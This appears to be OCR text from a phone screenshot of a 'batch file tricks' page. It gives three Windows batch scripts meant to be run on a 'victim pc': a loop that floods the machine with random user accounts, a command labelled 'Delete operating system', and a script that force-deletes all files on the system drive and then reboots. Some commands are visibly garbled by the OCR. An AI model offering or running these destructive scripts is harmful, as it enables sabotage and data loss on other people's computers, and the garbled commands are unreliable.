 9:15 PM
4G
PREV HOME NEXT
User Account Flooder
open notepad and write the following code and save
them as (name.bat) file.
@echo off
:xnet
user %random% /add
goto x
then run the bat file in victim pc.
_______________________
Delete operating system
open notepad and write the following code and save
them as (name.bat) file.
@Echo off
Del C: *.* |y
then run the bat file in victim pc.
_______________________
Deletes All The Content Of A Drive
open notepad and write the following code and save
them as (name.bat) file.
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Page 2
+
Save The Above Code in a .bat file.
_______________________